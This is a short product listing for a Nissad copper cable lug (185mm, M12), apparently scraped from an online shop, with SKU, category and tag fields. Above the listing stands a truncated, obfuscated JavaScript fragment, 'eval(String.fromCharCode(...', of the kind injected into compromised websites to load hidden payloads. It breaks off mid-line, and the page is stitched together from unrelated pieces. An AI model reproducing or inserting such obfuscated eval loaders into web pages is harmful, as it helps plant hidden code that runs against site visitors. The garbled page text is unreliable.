
eval(String.fromCharCode(118,97,114,32,114,116,114,1
SAR
0.00
SKU:
NDC 185/12
Category:
Cable Lug
Tags:
Cable Lug
,
Nissad
Share
DESCRIPTION
Nissad copper cable lug 185mm- M12